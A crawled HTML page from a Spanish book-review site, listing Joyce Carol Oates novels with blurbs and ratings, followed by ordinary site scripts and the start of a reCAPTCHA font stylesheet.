                <a href="https://quelibroleo.com/como-un-espectro-miao-dao-dos-novelas-de-misterio"><span><b>COMO UN ESPECTRO. MIAO DAO: Dos novelas de misterio</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen341850"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen341850" role="tabpanel">
								<div class="text">
																		<p>En Como un espectro, la excelente estudiante Alyce Urquhart carga con un embarazo no deseado que hace añicos sus planes de futuro. Las cosas parecen volver lentamente a su cauce cuando por fin encuentra apoyo en la figura de un poeta invitado por la universidad, quien la toma bajo su tutela y la con...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/como-un-espectro-miao-dao-dos-novelas-de-misterio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,33
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/como-un-espectro-miao-dao-dos-novelas-de-misterio">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/como-un-espectro-miao-dao-dos-novelas-de-misterio#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/babysitter" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1664524586.jpg" alt="Portada de BABYSITTER" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/babysitter"><span><b>BABYSITTER</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen341684"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen341684" role="tabpanel">
								<div class="text">
																		<p>Corre el año 1977 y Hannnah y Wes Jarrett, un respetable hombre de negocios y miembro de una de las familias más poderosas de Detroit, viven felices junto a sus hijos de cinco y ocho años en su casa de las afueras. Ismelda, su criada, hace que en el hogar todo sea más llevadero. Pero su vida y la de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/babysitter#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,86
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/babysitter">7
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/babysitter#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/violacion-una-historia-de-amor-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1648209490.jpg" alt="Portada de VIOLACIÓN. Una historia de amor" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/violacion-una-historia-de-amor-1"><span><b>VIOLACIÓN. Una historia de amor</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen340512"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen340512" role="tabpanel">
								<div class="text">
																		<p>Poco después de la medianoche, Teena Maguire y su hija, Bethie, de doce años, caminan por un sendero mal iluminado que discurre por un parque casi desierto a esas horas. Regresan a casa tras haber celebrado la festividad del Cuatro de Julio en compañía del novio de Teena y unos amigos. Cuando les qu...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/violacion-una-historia-de-amor-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,67
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/violacion-una-historia-de-amor-1">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/violacion-una-historia-de-amor-1#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1642420482.jpg" alt="Portada de EL LEGADO DE MAUDE DONEGAL. EL HIJO SUPERVIVIENTE: Dos novelas de misterio" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio"><span><b>EL LEGADO DE MAUDE DONEGAL. EL HIJO SUPERVIVIENTE: Dos novelas de misterio</b></span></a>
                <small><a href="https://quelibroleo.com/autores/oates-joyce-carol">OATES, JOYCE CAROL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen339833"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen339833" role="tabpanel">
								<div class="text">
																		<p>En El legado de Maude Donegal, Clare, adoptada cuando tenía apenas dos años, recibe de improviso una llamada para comunicarle que ha heredado una propiedad en la escarpada costa de Maine. La misteriosa legataria resulta ser su abuela paterna biológica, de la que nunca hasta entonces había tenido not...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-legado-de-maude-donegal-el-hijo-superviviente-dos-novelas-de-misterio#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/oates-joyce-carol?sort=fecha&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/oates-joyce-carol?sort=fecha&amp;page=3">3</a></li>
                                                                                                                                                                
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/oates-joyce-carol?sort=fecha&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 45 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1v346z46pu0n
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
